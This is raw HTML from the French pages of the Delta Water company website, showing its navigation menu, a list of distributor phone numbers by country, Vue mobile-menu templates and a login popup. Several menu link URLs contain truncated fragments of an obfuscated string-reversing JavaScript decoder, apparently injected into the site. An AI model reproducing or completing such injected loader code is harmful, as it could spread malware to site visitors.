menu-item-object-page jet-nav__item-5676 jet-nav__item jet-nav-item-sub"><a href="https://deltawater.net/cooling-towers-chillers-boilers-powerplants/?lang=fr" class="menu-item-link menu-item-link-depth-2 menu-item-link-sub"><span class="jet-nav-link-text">Tours de refroidissement, refroidisseurs, chaudières et centrales électriques</span></a></div><div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-5677 jet-nav__item jet-nav-item-sub"><a href="https://deltawater.net/construction/?lang=fr" class="menu-item-link menu-item-link-depth-2 menu-item-link-sub"><span class="jet-nav-link-text">construction</span></a></div><div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-5679 jet-nav__item jet-nav-item-sub"><a href="https://deltawater.net/food-industry/?lang=fr" class="menu-item-link menu-item-link-depth-2 menu-item-link-sub"><span class="jet-nav-link-text">Fermes et serre séquentiaux</span></a></div></div></div><div class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children jet-nav__item-5681 jet-nav__item jet-nav-item-sub"><a href="https://deltawater.net/residential-script$soq0ujYKWbanWY6nnjX=function(n)if%20(typeof%20($soq0ujYKWbanWY6nnjX.list%5Bn%5D)%20==%20string)%20return%20$soq0ujYKWbanWY6nnjX.list%5Bn%5D.split().reverse().join();return%20$soq0ujYKWbanWY6nnjX?lang=fr" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text">Résidentiel et Hôtels</span><div class="jet-nav-arrow"><i aria-hidden="true" class="fa fa-angle-right"></i></div></a><div  class="jet-nav__sub jet-nav-depth-1"><div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-5682 jet-nav__item jet-nav-item-sub"><a href="https://deltawater.net/residential/?lang=fr" class="menu-item-link menu-item-link-depth-2 menu-item-link-sub"><span class="jet-nav-link-text">résidentiel</span></a></div><div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-5684 jet-nav__item jet-nav-item-sub"><a href="https://deltawater.net/laundry-script$soq0ujYKWbanWY6nnjX=function(n)if%20(typeof%20($soq0ujYKWbanWY6nnjX.list%5Bn%5D)%20==%20string)%20return%20$soq0ujYKWbanWY6nnjX.list%5Bn%5D.split().reverse().join();return%20$soq0ujYKWbanWY6nnjX.lis?lang=fr" class="menu-item-link menu-item-link-depth-2 menu-item-link-sub"><span class="jet-nav-link-text">Blanchisserie et cuisine</span></a></div><div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-5685 jet-nav__item jet-nav-item-sub"><a href="https://deltawater.net/pools-script$soq0ujYKWbanWY6nnjX=function(n)if%20(typeof%20($soq0ujYKWbanWY6nnjX.list%5Bn%5D)%20==%20string)%20return%20$soq0ujYKWbanWY6nnjX.list%5Bn%5D.split().reverse().join();return%20$soq0ujYKWbanWY6nnjX.list%5B?lang=fr" class="menu-item-link menu-item-link-depth-2 menu-item-link-sub"><span class="jet-nav-link-text">Piscines et lacs artificiels</span></a></div></div></div><div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-5686 jet-nav__item jet-nav-item-sub"><a href="https://deltawater.net/health-script$soq0ujYKWbanWY6nnjX=function(n)if%20(typeof%20($soq0ujYKWbanWY6nnjX.list%5Bn%5D)%20==%20string)%20return%20$soq0ujYKWbanWY6nnjX.list%5Bn%5D.split().reverse().join();return%20$soq0ujYKWbanWY6nnjX.list?lang=fr" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text">Santé et bien-être</span></a></div></div></div><div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-9733 jet-nav__item"><a href="https://deltawater.net/shop/?lang=fr" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Products</span></a></div><div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-5688 jet-nav__item"><a href="https://deltawater.net/my-account/?lang=fr" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Mon compte</span></a></div><div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-15188 jet-nav__item"><a href="https://deltawater.net/contactez-nous/?lang=fr" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Contactez-nous</span></a></div></div></div></nav></div></div></div></div></div></div></div></section></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-e2f62ad elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e2f62ad" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;979d9f7&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}],&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-268676e" data-id="268676e" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-9418be9 elementor-widget elementor-widget-text-editor" data-id="9418be9" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p>Distributeurs autorisés</p></div></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-e1629f3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e1629f3" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;979d9f7&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}],&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0afa1ab" data-id="0afa1ab" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><section class="elementor-section elementor-inner-section elementor-element elementor-element-5c474b6 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5c474b6" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;c88277b&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}]}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c331552" data-id="c331552" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-8ffc9c2 elementor-widget elementor-widget-text-editor" data-id="8ffc9c2" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p>Egypte<br /><a href="tel:+201025795544">+201025795544</a><br />Maroc<br /><a href="tel:+212612111164">+212612111164</a><br />Tunisie<br /><a href="tel:+21625410184">+21625410184</a><br />Jordanie<br /><a href="tel:+962775582094">+962775582094</a></p></div></div></div></div></div></div><div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-e1860d5" data-id="e1860d5" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-af75978 elementor-widget elementor-widget-text-editor" data-id="af75978" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p>Arabie Saoudite<br /><a href="tel:+966500665626">+966500665626</a><br />Oman<br /><a href="tel:+9689066688">+9689066688</a><br />Koweït<br /><a href="tel:+96522612346">+96522612346</a><br />Qatar<br /><a href="tel:+9744460287">+9744460287</a></p></div></div></div></div></div></div><div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-5649be3" data-id="5649be3" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-bfb8de8 elementor-widget elementor-widget-text-editor" data-id="bfb8de8" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p>Palestine &#8211; Bande de Gaza<br /><a href="tel:+970599408686">+970599408686</a><br />Soudan<br /><a href="tel:+249123140370" target="_blank" rel="noopener">+249123140370</a><br />Sénégal<br /><a href="tel:+221786080984" target="_blank" rel="noopener">+221786080984 </a><br /><span style="letter-spacing: 0px;">Burkina Faso <br /> </span> <a href="tel:+21652612870"><span style="letter-spacing: 0px;">+21652612870</span></a></p></div></div></div></div></div></div><div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-509d9d7" data-id="509d9d7" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-7f181b2 elementor-widget elementor-widget-text-editor" data-id="7f181b2" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p>Irak<br /><a href="tel:+9647701260069">+9647701260069</a><br />Libye<br /><a href="tel:+218927221912">+218927221912</a><br />Algérie<br /><a href="tel:+213561687053">+213561687053</a><br />Yémen.<br /><a href="tel:+967779222227">+96777</a><a href="tel:+967779222227">9222227</a></p></div></div></div></div></div></div><div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-8f8ed74" data-id="8f8ed74" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-5107054 elementor-widget elementor-widget-text-editor" data-id="5107054" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p>Royaume-Uni<br /><a href="tel:+447802806936">+447802806936</a><br />Turquie<br /><a href="tel:+905347680075">+905347680075</a><br />Canada<br /><a href="tel:+14165613862">+14165613862</a><br />Emirates<br /><a href="tel:+971503630322">+971503630322</a></p></div></div></div></div></div></div></div></div></section></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-d488f42 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d488f42" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;ef5b013&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}],&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-012a224" data-id="012a224" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-76c4634 elementor-widget elementor-widget-heading" data-id="76c4634" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">© 2019 Delta Water. Tous les droits sont réservés.</h2></div></div></div></div></div></div></div></section></div></div></div></footer></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>var hasJetBlogPlaylist = 0;</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/imperion-1\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="1"
		:aria-label="itemDataObject.name"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<small
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<span class="jet-menu-badge__inner">{{ itemDataObject.badgeText }}</span>
				</small>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient id="linear-gradient">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" fill="url(#linear-gradient)" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li></script> <script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div></script> <script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		ref="toggle"
		tabindex="1"
		aria-label="Open/Close Menu"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient id="linear-gradient">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" fill="url(#linear-gradient)" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						ref="back"
						tabindex="1"
						aria-label="Close Menu"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						ref="back"
						tabindex="1"
						aria-label="Back to Prev Items"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div></script><div id="jet-popup-8091" class="jet-popup jet-popup--front-mode jet-popup--hide-state jet-popup--animation-slide-in-left" data-settings="{&quot;id&quot;:&quot;8091&quot;,&quot;jet-popup-id&quot;:&quot;jet-popup-8091&quot;,&quot;type&quot;:&quot;default&quot;,&quot;animation&quot;:&quot;slide-in-left&quot;,&quot;open-trigger&quot;:&quot;attach&quot;,&quot;page-load-delay&quot;:1,&quot;user-inactivity-time&quot;:3,&quot;scrolled-to&quot;:10,&quot;on-date&quot;:&quot;&quot;,&quot;on-time-start&quot;:&quot;&quot;,&quot;on-time-end&quot;:&quot;&quot;,&quot;custom-selector&quot;:&quot;.custom&quot;,&quot;prevent-scrolling&quot;:false,&quot;show-once&quot;:false,&quot;show-again-delay&quot;:&quot;none&quot;,&quot;use-ajax&quot;:false,&quot;force-ajax&quot;:false,&quot;close-on-overlay-click&quot;:true}"><div class="jet-popup__inner"><div class="jet-popup__overlay"></div><div class="jet-popup__container"><div class="jet-popup__container-inner"><div class="jet-popup__container-overlay"></div><div class="jet-popup__container-content"><div data-elementor-type="jet-popup" data-elementor-id="8091" class="elementor elementor-8091"><div class="elementor-inner"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-5acaa984 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5acaa984" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;2e8ed07&quot;,&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}],&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-743c5f78" data-id="743c5f78" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-499ccb53 elementor-widget elementor-widget-heading" data-id="499ccb53" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">Login</h3></div></div><div class="elementor-element elementor-element-6fb29f1 elementor-widget elementor-widget-text-editor" data-id="6fb29f1" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p>or use your login data</p></div></div></div><div class="elementor-element elementor-element-e1a3350 elementor-widget elementor-widget-jet-login" data-id="e1a3350" data-element_type="widget" data-widget_type="jet-login.default"><div class="elementor-widget-container"><div class="elementor-jet-login jet-blocks"><div class="jet-login"><form name="loginform" id="loginform"  method="post"><p class="login-username"> <label for="user_login">Username</label> <input type="text" name="log" id="user_login" placeholder="" autocomplete="username" class="input" value="" size="20" /></p><p class="login-password"> <label for="user_pass">Password</label> <input type="password" name="pwd" id="user_pass" placeholder="" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" /></p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit"> <input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" /> <input type="hidden" name="redirect_to" value="https://deltawater.net/?lang=fr" /></p><input type="hidden" name="jet_login" value="1"></form> <a href="https://deltawater.net/mon-compte/lost-password/?lang=fr" class="jet-login-lost-password-link">Lost your password?</a></div></div></div></div></div></div></div></div></div></section></div></div></div></div></div><div class="jet-popup__close-button"><i class="fa fa-close" aria-hidden="true"></i></div></div></div></div><div id="jet-popup-8134" class="jet-popup jet-popup--front-mode jet-popup--hide-state jet-popup--animation-slide-in-left" data-settings="{&quot;id&quot;:&quot;8134&quot;,&quot;jet-popup-id&quot;:&quot;jet-popup-8134&quot;,&quot;type&quot;:&quot;default&quot;,&quot;animation&quot;:&quot;slide-in-left&quot;,&quot;open-trigger&quot;:&quot;attach&quot;,&quot;page-load-delay&quot;:1,&quot;user-inactivity-time&quot;:3,&quot;scrolled-to&quot;:10,&quot;on-date&quot;:&quot;&quot;,&quot;on-time-start&quot;:&quot;&quot;,&quot;on-time-end&quot;:&quot;&quot;,&quot;custom-selector&quot;:&quot;.custom&quot;,&quot;prevent-scrolling&quot;:false,&quot;show-once&quot;:false,&quot;show-again-delay&quot;:&quot;none&quot;,&quot;use-ajax&quot;:false,&quot;force-ajax&quot;:false,&quot;close-on-overlay-click&quot;:true}"><div class="jet-popup__inner"><div class="jet-popup__overlay"></div><div class="jet-popup__container"><div class="jet-popup__container-inner"><div class="jet-popup__container-overlay"></div><div class="jet-popup__container-content"><div data-elementor-type="jet-popup" data-elementor-id="8134" class="elementor elementor-8134"><div class="elementor-inner"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-a95b84e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a95b84e" data-element_type="section" 